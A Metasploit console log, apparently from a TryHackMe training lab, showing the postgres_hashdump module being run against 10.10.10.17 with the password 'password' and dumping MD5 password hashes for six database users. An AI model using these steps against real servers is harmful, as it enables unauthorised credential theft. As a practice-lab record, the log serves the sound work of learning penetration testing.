 msf6 auxiliary(scanner/postgres/postgres_hashdump) > set RHOSTS 10.10.10.17
RHOSTS => 10.10.10.17
msf6 auxiliary(scanner/postgres/postgres_hashdump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/postgres/postgres_hashdump) > run
[+] Query appears to have run successfully
[+] Postgres Server Hashes
======================
Username Hash
-------- ----
darkstart md58842b99375db43e9fdf238753623a27d
poster md578fb805c7412ae597b399844a54cce0a
postgres md532e12f215ba27cb750c9e093ce4b5127
sistemas md5f7dbc0d5a06653e74da6b1af9290ee2b
ti md57af9ac4c593e9e4f275576e13f935579
tryhackme md503aab1165001c8f8ccae31a8824efddc
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed